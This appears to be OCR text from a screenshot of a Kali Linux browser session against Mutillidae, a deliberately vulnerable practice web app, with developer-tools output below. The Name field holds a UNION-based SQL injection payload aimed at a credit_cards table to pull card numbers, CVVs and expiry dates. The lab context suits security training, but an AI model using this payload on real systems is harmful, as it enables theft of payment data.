 Applications Places Firefox ESR Mon 20:10 1
Mozilla Firefox
http://10.1...er-info.php
10.151.36.156/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
View your details
OWASP Top 10
Others
Documentation
Resources
Back
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards--
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Inspector Console Debugger { } Style Edi... Performa... Memory Network
+ Search HTML
Rules Computed Animations Fonts
Filter Styles +
<tr></tr>
<tr></tr>
<tr>
<td class="label">Name</td>
<td>
<input name="username" size="100" type="text"> ev
</td>
</tr>
<tr></tr>
<tr></tr>
<tr></tr>
tr td blockquote form table tbody tr td input
element { inline
}
Inherited from table
table.main-table-frame global-styles.css:218
{
border-collapse: collapse;
border-spacing: 0px;
}
Inherited from html
html { global-styles.css:4